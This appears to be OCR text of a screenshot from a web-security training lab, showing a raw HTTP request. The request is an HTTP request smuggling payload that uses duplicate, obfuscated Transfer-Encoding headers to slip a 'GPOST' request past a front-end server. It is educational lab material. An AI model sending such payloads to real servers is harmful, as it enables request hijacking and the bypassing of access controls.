 Tar
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a980084040f211481f19dd300a900a3.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-Encoding: foobar \r \n
7 \r \n
8 5c \r \n
9 GPOST / HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 11 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16